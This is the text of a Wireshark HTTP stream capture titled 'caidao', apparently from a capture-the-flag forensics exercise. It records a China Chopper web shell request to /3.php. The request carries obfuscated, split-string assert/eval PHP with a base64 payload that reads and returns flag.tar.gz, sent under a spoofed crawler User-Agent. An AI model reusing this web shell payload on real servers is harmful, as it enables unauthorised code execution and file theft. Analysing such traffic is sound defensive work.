 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · caidao
POST /3.php HTTP/1.1
X-Forwarded-For: 241.38.53.25
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.145/
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.1.145
Content-Length: 472
Cache-Control: no-cache
123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0
X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9IkM6XFx3d3dyb290XFxmbGFnLnRhci5neiI7JGZwPUBmb3BlbigkR
iwncicpO2lmKEBmZ2V0YygkZnApKXtAZmNsb3NlKCRmcCk7QHJlYWRmaWxlKCRGKTt9ZWxzZXtlY2hvKCdFUlJPUjovLyBDYW4gTm90IFJlYW
QnKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");"));HTTP/1.1 200 OK
Date: Mon, 27 Jun 2016 08:48:26 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Content-Length: 209
Content-Type: text/html
X@Y....w.pW....Y
.0.....+......['|.
..w..A........CHnrd..a./.T....p...{...D.t.>..v....=.u...i.[9...Y..z.G../o..pN..G..r..:
.}....?.s..w.....c.....R....?..Y.N..*.me...j$)$...f,.i....M.............x..y..S.(..X@Y
分组 30. 1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择.
Entire conversation (1151 bytes) 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… Back Close Help